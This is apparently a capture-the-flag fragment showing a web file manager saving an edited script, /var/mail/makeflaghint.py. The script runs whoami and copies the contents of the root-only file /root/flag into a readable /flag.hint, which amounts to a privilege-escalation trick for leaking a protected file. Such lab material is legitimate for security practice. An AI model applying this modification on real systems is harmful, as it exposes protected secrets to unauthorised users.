 编辑: /var/mail/makeflaghint.py
保存 高亮 用此编码打开
1 import os
2 import io
3 import time
4 os.system("whoami")
5 gk1=str(time.ctime())
6 gk="\nGet The RooT,The Date Is Useful!"
7 f=io.open("/flag.hint", "rb+")
8 f.write(str(gk1))
9 f.write(str(gk))
10
11 ff=io.open("/root/flag", "r")
12 f.write(str(ff.read()))
13 f.close()
成功
保存文件成功!
/var/mail/makeflaghint.py
成功
保存文件成功!
/var/mail/makeflaghint.py